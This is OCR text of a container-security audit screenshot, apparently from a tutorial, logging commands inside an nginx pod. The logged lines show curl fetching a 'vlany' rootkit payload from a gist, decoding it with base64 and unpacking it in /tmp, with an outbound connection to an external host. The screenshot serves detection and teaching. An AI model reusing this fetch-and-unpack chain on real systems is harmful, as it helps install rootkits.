 Activity Audit BETA
View Legacy Commands Audit
POLICY
EVENTS
POLICIES
ACTIVITY
AUDIT
CAPTURES
COMPLIANCE
IMAGE
SCANNING
PL
Custom Grouping
Filters...
Datasources
Entire Infrastructure
coredns (0)
example-nginx (6)
example-nginx-56bb5cf864-dgxvn (6)
a63fce72ec07 (6)
katacoda-cloud-provider (0)
null (0)
tiller-deploy (0)
12:47:00 PM 12:48:00 PM 12:49:00 PM 12:50:00 PM 12:51:00 PM 12:52:00 PM 12:53:00 PM 12:54:00 PM 12:55:00 PM 12:56:00 PM
Time Data Source Details
Load Newer...
Nov 20, 12:51:52 PM cmd comm gzip cmdline gzip -d cwd /tmp/ uid 1001 pid 30652 ppid 30651 shell id 30452
Nov 20, 12:51:52 PM cmd comm tar cmdline tar zxvf vlany-master.tar.gz cwd /tmp/ uid 1001 pid 30651 ppid 30452 shell id 30452
Nov 20, 12:51:51 PM net process name curl direction out l4protocol tcp client 10.40.0.2:41252 server 151.101.64.133:443 pid 30628
Nov 20, 12:51:51 PM cmd comm base64 cmdline base64 -d cwd /tmp/ uid 1001 pid 30629 ppid 30452 shell id 30452
Nov 20, 12:51:51 PM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5dee9338522fb8ae69/vlany cwd /tmp/ uid 1001 pid 30628 ppid 30452...
Nov 20, 12:51:31 PM cmd comm bash cmdline bash cwd /app/ uid 1001 pid 30452 ppid 30446 shell id 30452
Load Older...
Nov 20, 12:46 pm - Nov 20, 12:56 pm
10M 1H 6H 12H 3D